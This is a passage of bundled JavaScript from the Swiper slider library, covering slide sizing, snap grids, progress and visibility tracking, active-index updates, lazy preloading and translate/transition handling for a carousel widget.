  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = elementChildren(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;
  if (typeof offsetBefore === "function") {
    offsetBefore = params.slidesOffsetBefore.call(swiper);
  }
  let offsetAfter = params.slidesOffsetAfter;
  if (typeof offsetAfter === "function") {
    offsetAfter = params.slidesOffsetAfter.call(swiper);
  }
  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index = 0;
  if (typeof swiperSize === "undefined") {
    return;
  }
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiperSize;
  } else if (typeof spaceBetween === "string") {
    spaceBetween = parseFloat(spaceBetween);
  }
  swiper.virtualSize = -spaceBetween;
  slides.forEach((slideEl) => {
    if (rtl) {
      slideEl.style.marginLeft = "";
    } else {
      slideEl.style.marginRight = "";
    }
    slideEl.style.marginBottom = "";
    slideEl.style.marginTop = "";
  });
  if (params.centeredSlides && params.cssMode) {
    setCSSProperty(wrapperEl, "--swiper-centered-offset-before", "");
    setCSSProperty(wrapperEl, "--swiper-centered-offset-after", "");
  }
  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;
  if (gridEnabled) {
    swiper.grid.initSlides(slides);
  } else if (swiper.grid) {
    swiper.grid.unsetSlides();
  }
  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === "auto" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {
    return typeof params.breakpoints[key].slidesPerView !== "undefined";
  }).length > 0;
  for (let i2 = 0; i2 < slidesLength; i2 += 1) {
    slideSize = 0;
    let slide2;
    if (slides[i2]) slide2 = slides[i2];
    if (gridEnabled) {
      swiper.grid.updateSlide(i2, slide2, slides);
    }
    if (slides[i2] && elementStyle(slide2, "display") === "none") continue;
    if (params.slidesPerView === "auto") {
      if (shouldResetSlideSize) {
        slides[i2].style[swiper.getDirectionLabel("width")] = ``;
      }
      const slideStyles = getComputedStyle(slide2);
      const currentTransform = slide2.style.transform;
      const currentWebKitTransform = slide2.style.webkitTransform;
      if (currentTransform) {
        slide2.style.transform = "none";
      }
      if (currentWebKitTransform) {
        slide2.style.webkitTransform = "none";
      }
      if (params.roundLengths) {
        slideSize = swiper.isHorizontal() ? elementOuterSize(slide2, "width") : elementOuterSize(slide2, "height");
      } else {
        const width = getDirectionPropertyValue(slideStyles, "width");
        const paddingLeft = getDirectionPropertyValue(slideStyles, "padding-left");
        const paddingRight = getDirectionPropertyValue(slideStyles, "padding-right");
        const marginLeft = getDirectionPropertyValue(slideStyles, "margin-left");
        const marginRight = getDirectionPropertyValue(slideStyles, "margin-right");
        const boxSizing = slideStyles.getPropertyValue("box-sizing");
        if (boxSizing && boxSizing === "border-box") {
          slideSize = width + marginLeft + marginRight;
        } else {
          const {
            clientWidth,
            offsetWidth
          } = slide2;
          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
        }
      }
      if (currentTransform) {
        slide2.style.transform = currentTransform;
      }
      if (currentWebKitTransform) {
        slide2.style.webkitTransform = currentWebKitTransform;
      }
      if (params.roundLengths) slideSize = Math.floor(slideSize);
    } else {
      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
      if (params.roundLengths) slideSize = Math.floor(slideSize);
      if (slides[i2]) {
        slides[i2].style[swiper.getDirectionLabel("width")] = `${slideSize}px`;
      }
    }
    if (slides[i2]) {
      slides[i2].swiperSlideSize = slideSize;
    }
    slidesSizesGrid.push(slideSize);
    if (params.centeredSlides) {
      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
      if (prevSlideSize === 0 && i2 !== 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (i2 === 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (Math.abs(slidePosition) < 1 / 1e3) slidePosition = 0;
      if (params.roundLengths) slidePosition = Math.floor(slidePosition);
      if (index % params.slidesPerGroup === 0) snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
    } else {
      if (params.roundLengths) slidePosition = Math.floor(slidePosition);
      if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0) snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
      slidePosition = slidePosition + slideSize + spaceBetween;
    }
    swiper.virtualSize += slideSize + spaceBetween;
    prevSlideSize = slideSize;
    index += 1;
  }
  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
  if (rtl && wrongRTL && (params.effect === "slide" || params.effect === "coverflow")) {
    wrapperEl.style.width = `${swiper.virtualSize + spaceBetween}px`;
  }
  if (params.setWrapperSize) {
    wrapperEl.style[swiper.getDirectionLabel("width")] = `${swiper.virtualSize + spaceBetween}px`;
  }
  if (gridEnabled) {
    swiper.grid.updateWrapperSize(slideSize, snapGrid);
  }
  if (!params.centeredSlides) {
    const newSlidesGrid = [];
    for (let i2 = 0; i2 < snapGrid.length; i2 += 1) {
      let slidesGridItem = snapGrid[i2];
      if (params.roundLengths) slidesGridItem = Math.floor(slidesGridItem);
      if (snapGrid[i2] <= swiper.virtualSize - swiperSize) {
        newSlidesGrid.push(slidesGridItem);
      }
    }
    snapGrid = newSlidesGrid;
    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
      snapGrid.push(swiper.virtualSize - swiperSize);
    }
  }
  if (isVirtual && params.loop) {
    const size = slidesSizesGrid[0] + spaceBetween;
    if (params.slidesPerGroup > 1) {
      const groups = Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);
      const groupSize = size * params.slidesPerGroup;
      for (let i2 = 0; i2 < groups; i2 += 1) {
        snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);
      }
    }
    for (let i2 = 0; i2 < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i2 += 1) {
      if (params.slidesPerGroup === 1) {
        snapGrid.push(snapGrid[snapGrid.length - 1] + size);
      }
      slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);
      swiper.virtualSize += size;
    }
  }
  if (snapGrid.length === 0) snapGrid = [0];
  if (spaceBetween !== 0) {
    const key = swiper.isHorizontal() && rtl ? "marginLeft" : swiper.getDirectionLabel("marginRight");
    slides.filter((_2, slideIndex) => {
      if (!params.cssMode || params.loop) return true;
      if (slideIndex === slides.length - 1) {
        return false;
      }
      return true;
    }).forEach((slideEl) => {
      slideEl.style[key] = `${spaceBetween}px`;
    });
  }
  if (params.centeredSlides && params.centeredSlidesBounds) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (spaceBetween || 0);
    });
    allSlidesSize -= spaceBetween;
    const maxSnap = allSlidesSize > swiperSize ? allSlidesSize - swiperSize : 0;
    snapGrid = snapGrid.map((snap) => {
      if (snap <= 0) return -offsetBefore;
      if (snap > maxSnap) return maxSnap + offsetAfter;
      return snap;
    });
  }
  if (params.centerInsufficientSlides) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (spaceBetween || 0);
    });
    allSlidesSize -= spaceBetween;
    const offsetSize = (params.slidesOffsetBefore || 0) + (params.slidesOffsetAfter || 0);
    if (allSlidesSize + offsetSize < swiperSize) {
      const allSlidesOffset = (swiperSize - allSlidesSize - offsetSize) / 2;
      snapGrid.forEach((snap, snapIndex) => {
        snapGrid[snapIndex] = snap - allSlidesOffset;
      });
      slidesGrid.forEach((snap, snapIndex) => {
        slidesGrid[snapIndex] = snap + allSlidesOffset;
      });
    }
  }
  Object.assign(swiper, {
    slides,
    snapGrid,
    slidesGrid,
    slidesSizesGrid
  });
  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
    setCSSProperty(wrapperEl, "--swiper-centered-offset-before", `${-snapGrid[0]}px`);
    setCSSProperty(wrapperEl, "--swiper-centered-offset-after", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
    const addToSnapGrid = -swiper.snapGrid[0];
    const addToSlidesGrid = -swiper.slidesGrid[0];
    swiper.snapGrid = swiper.snapGrid.map((v2) => v2 + addToSnapGrid);
    swiper.slidesGrid = swiper.slidesGrid.map((v2) => v2 + addToSlidesGrid);
  }
  if (slidesLength !== previousSlidesLength) {
    swiper.emit("slidesLengthChange");
  }
  if (snapGrid.length !== previousSnapGridLength) {
    if (swiper.params.watchOverflow) swiper.checkOverflow();
    swiper.emit("snapGridLengthChange");
  }
  if (slidesGrid.length !== previousSlidesGridLength) {
    swiper.emit("slidesGridLengthChange");
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  swiper.emit("slidesUpdated");
  if (!isVirtual && !params.cssMode && (params.effect === "slide" || params.effect === "fade")) {
    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
    const hasClassBackfaceClassAdded = swiper.el.classList.contains(backFaceHiddenClass);
    if (slidesLength <= params.maxBackfaceHiddenSlides) {
      if (!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);
    } else if (hasClassBackfaceClassAdded) {
      swiper.el.classList.remove(backFaceHiddenClass);
    }
  }
}
function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i2;
  if (typeof speed === "number") {
    swiper.setTransition(speed);
  } else if (speed === true) {
    swiper.setTransition(swiper.params.speed);
  }
  const getSlideByIndex = (index) => {
    if (isVirtual) {
      return swiper.slides[swiper.getSlideIndexByData(index)];
    }
    return swiper.slides[index];
  };
  if (swiper.params.slidesPerView !== "auto" && swiper.params.slidesPerView > 1) {
    if (swiper.params.centeredSlides) {
      (swiper.visibleSlides || []).forEach((slide2) => {
        activeSlides.push(slide2);
      });
    } else {
      for (i2 = 0; i2 < Math.ceil(swiper.params.slidesPerView); i2 += 1) {
        const index = swiper.activeIndex + i2;
        if (index > swiper.slides.length && !isVirtual) break;
        activeSlides.push(getSlideByIndex(index));
      }
    }
  } else {
    activeSlides.push(getSlideByIndex(swiper.activeIndex));
  }
  for (i2 = 0; i2 < activeSlides.length; i2 += 1) {
    if (typeof activeSlides[i2] !== "undefined") {
      const height = activeSlides[i2].offsetHeight;
      newHeight = height > newHeight ? height : newHeight;
    }
  }
  if (newHeight || newHeight === 0) swiper.wrapperEl.style.height = `${newHeight}px`;
}
function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;
  const minusOffset = swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft : swiper.wrapperEl.offsetTop : 0;
  for (let i2 = 0; i2 < slides.length; i2 += 1) {
    slides[i2].swiperSlideOffset = (swiper.isHorizontal() ? slides[i2].offsetLeft : slides[i2].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();
  }
}
const toggleSlideClasses$1 = (slideEl, condition, className) => {
  if (condition && !slideEl.classList.contains(className)) {
    slideEl.classList.add(className);
  } else if (!condition && slideEl.classList.contains(className)) {
    slideEl.classList.remove(className);
  }
};
function updateSlidesProgress(translate2) {
  if (translate2 === void 0) {
    translate2 = this && this.translate || 0;
  }
  const swiper = this;
  const params = swiper.params;
  const {
    slides,
    rtlTranslate: rtl,
    snapGrid
  } = swiper;
  if (slides.length === 0) return;
  if (typeof slides[0].swiperSlideOffset === "undefined") swiper.updateSlidesOffset();
  let offsetCenter = -translate2;
  if (rtl) offsetCenter = translate2;
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];
  let spaceBetween = params.spaceBetween;
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiper.size;
  } else if (typeof spaceBetween === "string") {
    spaceBetween = parseFloat(spaceBetween);
  }
  for (let i2 = 0; i2 < slides.length; i2 += 1) {
    const slide2 = slides[i2];
    let slideOffset = slide2.swiperSlideOffset;
    if (params.cssMode && params.centeredSlides) {
      slideOffset -= slides[0].swiperSlideOffset;
    }
    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + spaceBetween);
    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + spaceBetween);
    const slideBefore = -(offsetCenter - slideOffset);
    const slideAfter = slideBefore + swiper.slidesSizesGrid[i2];
    const isFullyVisible = slideBefore >= 0 && slideBefore <= swiper.size - swiper.slidesSizesGrid[i2];
    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;
    if (isVisible) {
      swiper.visibleSlides.push(slide2);
      swiper.visibleSlidesIndexes.push(i2);
    }
    toggleSlideClasses$1(slide2, isVisible, params.slideVisibleClass);
    toggleSlideClasses$1(slide2, isFullyVisible, params.slideFullyVisibleClass);
    slide2.progress = rtl ? -slideProgress : slideProgress;
    slide2.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }
}
function updateProgress(translate2) {
  const swiper = this;
  if (typeof translate2 === "undefined") {
    const multiplier = swiper.rtlTranslate ? -1 : 1;
    translate2 = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }
  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
    progress,
    isBeginning,
    isEnd,
    progressLoop
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;
  if (translatesDiff === 0) {
    progress = 0;
    isBeginning = true;
    isEnd = true;
  } else {
    progress = (translate2 - swiper.minTranslate()) / translatesDiff;
    const isBeginningRounded = Math.abs(translate2 - swiper.minTranslate()) < 1;
    const isEndRounded = Math.abs(translate2 - swiper.maxTranslate()) < 1;
    isBeginning = isBeginningRounded || progress <= 0;
    isEnd = isEndRounded || progress >= 1;
    if (isBeginningRounded) progress = 0;
    if (isEndRounded) progress = 1;
  }
  if (params.loop) {
    const firstSlideIndex = swiper.getSlideIndexByData(0);
    const lastSlideIndex = swiper.getSlideIndexByData(swiper.slides.length - 1);
    const firstSlideTranslate = swiper.slidesGrid[firstSlideIndex];
    const lastSlideTranslate = swiper.slidesGrid[lastSlideIndex];
    const translateMax = swiper.slidesGrid[swiper.slidesGrid.length - 1];
    const translateAbs = Math.abs(translate2);
    if (translateAbs >= firstSlideTranslate) {
      progressLoop = (translateAbs - firstSlideTranslate) / translateMax;
    } else {
      progressLoop = (translateAbs + translateMax - lastSlideTranslate) / translateMax;
    }
    if (progressLoop > 1) progressLoop -= 1;
  }
  Object.assign(swiper, {
    progress,
    progressLoop,
    isBeginning,
    isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight) swiper.updateSlidesProgress(translate2);
  if (isBeginning && !wasBeginning) {
    swiper.emit("reachBeginning toEdge");
  }
  if (isEnd && !wasEnd) {
    swiper.emit("reachEnd toEdge");
  }
  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
    swiper.emit("fromEdge");
  }
  swiper.emit("progress", progress);
}
const toggleSlideClasses = (slideEl, condition, className) => {
  if (condition && !slideEl.classList.contains(className)) {
    slideEl.classList.add(className);
  } else if (!condition && slideEl.classList.contains(className)) {
    slideEl.classList.remove(className);
  }
};
function updateSlidesClasses() {
  const swiper = this;
  const {
    slides,
    params,
    slidesEl,
    activeIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;
  const getFilteredSlide = (selector) => {
    return elementChildren(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];
  };
  let activeSlide;
  let prevSlide;
  let nextSlide;
  if (isVirtual) {
    if (params.loop) {
      let slideIndex = activeIndex - swiper.virtual.slidesBefore;
      if (slideIndex < 0) slideIndex = swiper.virtual.slides.length + slideIndex;
      if (slideIndex >= swiper.virtual.slides.length) slideIndex -= swiper.virtual.slides.length;
      activeSlide = getFilteredSlide(`[data-swiper-slide-index="${slideIndex}"]`);
    } else {
      activeSlide = getFilteredSlide(`[data-swiper-slide-index="${activeIndex}"]`);
    }
  } else {
    if (gridEnabled) {
      activeSlide = slides.find((slideEl) => slideEl.column === activeIndex);
      nextSlide = slides.find((slideEl) => slideEl.column === activeIndex + 1);
      prevSlide = slides.find((slideEl) => slideEl.column === activeIndex - 1);
    } else {
      activeSlide = slides[activeIndex];
    }
  }
  if (activeSlide) {
    if (!gridEnabled) {
      nextSlide = elementNextAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
      if (params.loop && !nextSlide) {
        nextSlide = slides[0];
      }
      prevSlide = elementPrevAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
      if (params.loop && !prevSlide === 0) {
        prevSlide = slides[slides.length - 1];
      }
    }
  }
  slides.forEach((slideEl) => {
    toggleSlideClasses(slideEl, slideEl === activeSlide, params.slideActiveClass);
    toggleSlideClasses(slideEl, slideEl === nextSlide, params.slideNextClass);
    toggleSlideClasses(slideEl, slideEl === prevSlide, params.slidePrevClass);
  });
  swiper.emitSlidesClasses();
}
const processLazyPreloader = (swiper, imageEl) => {
  if (!swiper || swiper.destroyed || !swiper.params) return;
  const slideSelector = () => swiper.isElement ? `swiper-slide` : `.${swiper.params.slideClass}`;
  const slideEl = imageEl.closest(slideSelector());
  if (slideEl) {
    let lazyEl = slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);
    if (!lazyEl && swiper.isElement) {
      if (slideEl.shadowRoot) {
        lazyEl = slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
      } else {
        requestAnimationFrame(() => {
          if (slideEl.shadowRoot) {
            lazyEl = slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
            if (lazyEl) lazyEl.remove();
          }
        });
      }
    }
    if (lazyEl) lazyEl.remove();
  }
};
const unlazy = (swiper, index) => {
  if (!swiper.slides[index]) return;
  const imageEl = swiper.slides[index].querySelector('[loading="lazy"]');
  if (imageEl) imageEl.removeAttribute("loading");
};
const preload = (swiper) => {
  if (!swiper || swiper.destroyed || !swiper.params) return;
  let amount = swiper.params.lazyPreloadPrevNext;
  const len = swiper.slides.length;
  if (!len || !amount || amount < 0) return;
  amount = Math.min(amount, len);
  const slidesPerView = swiper.params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : Math.ceil(swiper.params.slidesPerView);
  const activeIndex = swiper.activeIndex;
  if (swiper.params.grid && swiper.params.grid.rows > 1) {
    const activeColumn = activeIndex;
    const preloadColumns = [activeColumn - amount];
    preloadColumns.push(...Array.from({
      length: amount
    }).map((_2, i2) => {
      return activeColumn + slidesPerView + i2;
    }));
    swiper.slides.forEach((slideEl, i2) => {
      if (preloadColumns.includes(slideEl.column)) unlazy(swiper, i2);
    });
    return;
  }
  const slideIndexLastInView = activeIndex + slidesPerView - 1;
  if (swiper.params.rewind || swiper.params.loop) {
    for (let i2 = activeIndex - amount; i2 <= slideIndexLastInView + amount; i2 += 1) {
      const realIndex = (i2 % len + len) % len;
      if (realIndex < activeIndex || realIndex > slideIndexLastInView) unlazy(swiper, realIndex);
    }
  } else {
    for (let i2 = Math.max(activeIndex - amount, 0); i2 <= Math.min(slideIndexLastInView + amount, len - 1); i2 += 1) {
      if (i2 !== activeIndex && (i2 > slideIndexLastInView || i2 < activeIndex)) {
        unlazy(swiper, i2);
      }
    }
  }
};
function getActiveIndexByTranslate(swiper) {
  const {
    slidesGrid,
    params
  } = swiper;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  let activeIndex;
  for (let i2 = 0; i2 < slidesGrid.length; i2 += 1) {
    if (typeof slidesGrid[i2 + 1] !== "undefined") {
      if (translate2 >= slidesGrid[i2] && translate2 < slidesGrid[i2 + 1] - (slidesGrid[i2 + 1] - slidesGrid[i2]) / 2) {
        activeIndex = i2;
      } else if (translate2 >= slidesGrid[i2] && translate2 < slidesGrid[i2 + 1]) {
        activeIndex = i2 + 1;
      }
    } else if (translate2 >= slidesGrid[i2]) {
      activeIndex = i2;
    }
  }
  if (params.normalizeSlideIndex) {
    if (activeIndex < 0 || typeof activeIndex === "undefined") activeIndex = 0;
  }
  return activeIndex;
}
function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
    snapGrid,
    params,
    activeIndex: previousIndex,
    realIndex: previousRealIndex,
    snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;
  const getVirtualRealIndex = (aIndex) => {
    let realIndex2 = aIndex - swiper.virtual.slidesBefore;
    if (realIndex2 < 0) {
      realIndex2 = swiper.virtual.slides.length + realIndex2;
    }
    if (realIndex2 >= swiper.virtual.slides.length) {
      realIndex2 -= swiper.virtual.slides.length;
    }
    return realIndex2;
  };
  if (typeof activeIndex === "undefined") {
    activeIndex = getActiveIndexByTranslate(swiper);
  }
  if (snapGrid.indexOf(translate2) >= 0) {
    snapIndex = snapGrid.indexOf(translate2);
  } else {
    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }
  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;
  if (activeIndex === previousIndex && !swiper.params.loop) {
    if (snapIndex !== previousSnapIndex) {
      swiper.snapIndex = snapIndex;
      swiper.emit("snapIndexChange");
    }
    return;
  }
  if (activeIndex === previousIndex && swiper.params.loop && swiper.virtual && swiper.params.virtual.enabled) {
    swiper.realIndex = getVirtualRealIndex(activeIndex);
    return;
  }
  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;
  let realIndex;
  if (swiper.virtual && params.virtual.enabled && params.loop) {
    realIndex = getVirtualRealIndex(activeIndex);
  } else if (gridEnabled) {
    const firstSlideInColumn = swiper.slides.find((slideEl) => slideEl.column === activeIndex);
    let activeSlideIndex = parseInt(firstSlideInColumn.getAttribute("data-swiper-slide-index"), 10);
    if (Number.isNaN(activeSlideIndex)) {
      activeSlideIndex = Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);
    }
    realIndex = Math.floor(activeSlideIndex / params.grid.rows);
  } else if (swiper.slides[activeIndex]) {
    const slideIndex = swiper.slides[activeIndex].getAttribute("data-swiper-slide-index");
    if (slideIndex) {
      realIndex = parseInt(slideIndex, 10);
    } else {
      realIndex = activeIndex;
    }
  } else {
    realIndex = activeIndex;
  }
  Object.assign(swiper, {
    previousSnapIndex,
    snapIndex,
    previousRealIndex,
    realIndex,
    previousIndex,
    activeIndex
  });
  if (swiper.initialized) {
    preload(swiper);
  }
  swiper.emit("activeIndexChange");
  swiper.emit("snapIndexChange");
  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
    if (previousRealIndex !== realIndex) {
      swiper.emit("realIndexChange");
    }
    swiper.emit("slideChange");
  }
}
function updateClickedSlide(el, path) {
  const swiper = this;
  const params = swiper.params;
  let slide2 = el.closest(`.${params.slideClass}, swiper-slide`);
  if (!slide2 && swiper.isElement && path && path.length > 1 && path.includes(el)) {
    [...path.slice(path.indexOf(el) + 1, path.length)].forEach((pathEl) => {
      if (!slide2 && pathEl.matches && pathEl.matches(`.${params.slideClass}, swiper-slide`)) {
        slide2 = pathEl;
      }
    });
  }
  let slideFound = false;
  let slideIndex;
  if (slide2) {
    for (let i2 = 0; i2 < swiper.slides.length; i2 += 1) {
      if (swiper.slides[i2] === slide2) {
        slideFound = true;
        slideIndex = i2;
        break;
      }
    }
  }
  if (slide2 && slideFound) {
    swiper.clickedSlide = slide2;
    if (swiper.virtual && swiper.params.virtual.enabled) {
      swiper.clickedIndex = parseInt(slide2.getAttribute("data-swiper-slide-index"), 10);
    } else {
      swiper.clickedIndex = slideIndex;
    }
  } else {
    swiper.clickedSlide = void 0;
    swiper.clickedIndex = void 0;
    return;
  }
  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {
    swiper.slideToClickedSlide();
  }
}
var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
};
function getSwiperTranslate(axis) {
  if (axis === void 0) {
    axis = this.isHorizontal() ? "x" : "y";
  }
  const swiper = this;
  const {
    params,
    rtlTranslate: rtl,
    translate: translate2,
    wrapperEl
  } = swiper;
  if (params.virtualTranslate) {
    return rtl ? -translate2 : translate2;
  }
  if (params.cssMode) {
    return translate2;
  }
  let currentTranslate = getTranslate(wrapperEl, axis);
  currentTranslate += swiper.cssOverflowAdjustment();
  if (rtl) currentTranslate = -currentTranslate;
  return currentTranslate || 0;
}
function setTranslate(translate2, byController) {
  const swiper = this;
  const {
    rtlTranslate: rtl,
    params,
    wrapperEl,
    progress
  } = swiper;
  let x2 = 0;
  let y2 = 0;
  const z2 = 0;
  if (swiper.isHorizontal()) {
    x2 = rtl ? -translate2 : translate2;
  } else {
    y2 = translate2;
  }
  if (params.roundLengths) {
    x2 = Math.floor(x2);
    y2 = Math.floor(y2);
  }
  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x2 : y2;
  if (params.cssMode) {
    wrapperEl[swiper.isHorizontal() ? "scrollLeft" : "scrollTop"] = swiper.isHorizontal() ? -x2 : -y2;
  } else if (!params.virtualTranslate) {
    if (swiper.isHorizontal()) {
      x2 -= swiper.cssOverflowAdjustment();
    } else {
      y2 -= swiper.cssOverflowAdjustment();
    }
    wrapperEl.style.transform = `translate3d(${x2}px, ${y2}px, ${z2}px)`;
  }
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (translate2 - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== progress) {
    swiper.updateProgress(translate2);
  }
  swiper.emit("setTranslate", swiper.translate, byController);
}
function minTranslate() {
  return -this.snapGrid[0];
}
function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate2, speed, runCallbacks, translateBounds, internal) {
  if (translate2 === void 0) {
    translate2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (translateBounds === void 0) {
    translateBounds = true;
  }
  const swiper = this;
  const {
    params,
    wrapperEl
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  const minTranslate2 = swiper.minTranslate();
  const maxTranslate2 = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate2 > minTranslate2) newTranslate = minTranslate2;
  else if (translateBounds && translate2 < maxTranslate2) newTranslate = maxTranslate2;
  else newTranslate = translate2;
  swiper.updateProgress(newTranslate);
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    if (speed === 0) {
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = -newTranslate;
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: -newTranslate,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: -newTranslate,
        behavior: "smooth"
      });
    }
    return true;
  }
  if (speed === 0) {
    swiper.setTransition(0);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionEnd");
    }
  } else {
    swiper.setTransition(speed);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionStart");
    }
    if (!swiper.animating) {
      swiper.animating = true;
      if (!swiper.onTranslateToWrapperTransitionEnd) {
        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd2(e2) {
          if (!swiper || swiper.destroyed) return;
          if (e2.target !== this) return;
          swiper.wrapperEl.removeEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
          swiper.onTranslateToWrapperTransitionEnd = null;
          delete swiper.onTranslateToWrapperTransitionEnd;
          swiper.animating = false;
          if (runCallbacks) {
            swiper.emit("transitionEnd");
          }
        };
      }
      swiper.wrapperEl.addEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
    }
  }
  return true;
}
var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
};
function setTransition(duration, byController) {
  const swiper = this;
  if (!swiper.params.cssMode) {
    swiper.wrapperEl.style.transitionDuration = `${duration}ms`;
    swiper.wrapperEl.style.transitionDelay = duration === 0 ? `0ms` : "";
  }
  swiper.emit("setTransition", duration, byController);
}
function transitionEmit(_ref) {
  let {
    swiper,
    runCallbacks,
    direction,
    step
  } = _ref;
  const {
    activeIndex,
    previousIndex
  } = swiper;
  let dir = direction;
  if (!dir) {
    if (activeIndex > previousIndex) dir = "next";
    else if (activeIndex < previousIndex) dir = "prev";
    else dir = "reset";
  }
  swiper.emit(`transition${step}`);
  if (runCallbacks && dir === "reset") {
    swiper.emit(`slideResetTransition${step}`);
